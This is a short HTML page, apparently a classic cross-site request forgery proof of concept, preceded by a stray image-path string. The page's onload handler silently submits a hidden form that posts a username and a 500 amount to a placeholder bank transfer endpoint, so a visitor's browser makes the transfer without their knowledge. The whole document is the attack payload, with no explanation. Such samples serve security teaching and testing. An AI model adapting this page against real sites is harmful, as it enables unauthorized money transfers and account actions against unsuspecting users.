 <html>
<head>
</head>
<body onload=document.getElementById('xsrf').submit()>
<form id='xsrf' method="post" action="
https://bank.example.com/transfer/money">
<input type='hidden' name='username' value='John'>
</input>
<input type='hidden' name='amount' value='500'>
</input>
</form>
</body>
</html>